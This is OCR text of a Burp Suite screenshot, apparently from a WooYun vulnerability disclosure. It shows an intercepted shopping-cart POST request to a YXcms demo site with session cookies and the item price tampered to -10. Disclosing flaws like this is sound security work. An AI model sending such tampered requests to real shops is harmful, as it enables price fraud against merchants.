 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://demo.yxcms.net:80 [103.251.89.3]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?r=member/shopcar/caradd HTTP/1.1
Host: demo.yxcms.net
Proxy-Connection: keep-alive
Content-Length: 159
Accept: */*
Origin: http://demo.yxcms.net
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://demo.yxcms.net/index.php?r=default/column/content&col=popcar&id=5
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=2364265472; PHPSESSID=opoccgg28ptb15e6d1j61c71e1;
yx_auth=7c75ah2Qax5a5xauCggOpdbkqLemVbA%2Fkikc6%2F6YhZsv%2Bin%2F5hyOTzRyrquvI5bi4tLXj1YMcFVOVloI%2FOSldmc%2BJPgJTcR5
hA; yx_24shopcar=d379aPglZYE4Y%2BBR9RI8ovaimgu1aAw5HOaGfJdzgMd3VcM
code=X1+xDrive20i%E8%B1%AA%E5%8D%8E%E5%9E%8B&name=2012%E6%AC%BE+%E5%8D%8E%E6%99%A8%E5%AE%9D%E9%A9%ACX1+xDrive20i%E8%
B1%AA%E5%8D%8E%E5%9E%8B&price=-10&num=2
www.wooyun.org